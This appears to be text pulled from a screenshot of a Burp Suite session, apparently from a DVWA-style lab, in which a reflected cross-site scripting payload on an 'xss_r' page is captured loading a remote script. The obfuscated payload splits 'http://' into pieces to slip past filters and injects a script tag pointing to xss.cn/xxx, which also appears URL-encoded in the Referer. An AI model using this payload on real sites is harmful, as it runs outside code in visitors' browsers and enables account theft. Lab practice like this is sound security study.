 <pre>Hello <script>var a='h';var b=':\/\/';document.write('<script src="'+a+'ttp'+b+'xss.cn/xxx"><\/script>');</script></pre>
iv>
>M
>
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Fastjson scan captcha-killer
Intercept HTTP history WebSockets history Options
Request to http://xss.cn:80 [47.240.90.97]
Forward Drop Intercept is on Action Comment this item ?
l>
Raw Headers Hex
GET /xxx HTTP/1.1
Host: xss.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://www.d.com/vulnerabilities/xss_r/?name=%3Cscript%3Evar+a%3D%27h%27%3Bvar+b%3D%27%3A%5C%2F%5C%2F%27%3Bdocument.write%28%27%3Cscript+src%3D%22%27%2Ba%
2B%27ttp%27%2Bb%2B%27xss.cn%2Fxxx%22%3E%3C%5C%2Fscript%3E%27%29%3B%3C%2Fscript%3E